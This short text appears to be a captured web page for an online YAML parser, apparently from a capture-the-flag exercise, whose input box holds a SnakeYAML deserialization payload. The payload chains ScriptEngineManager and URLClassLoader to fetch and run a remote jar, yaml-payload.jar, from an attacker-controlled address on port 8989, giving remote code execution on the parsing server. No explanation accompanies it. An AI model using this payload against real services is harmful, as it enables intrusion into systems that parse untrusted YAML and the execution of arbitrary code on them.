 ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL
["http://10.10.14.4:8989/yaml-payload.jar"]
]]
]
PARSE
Need support?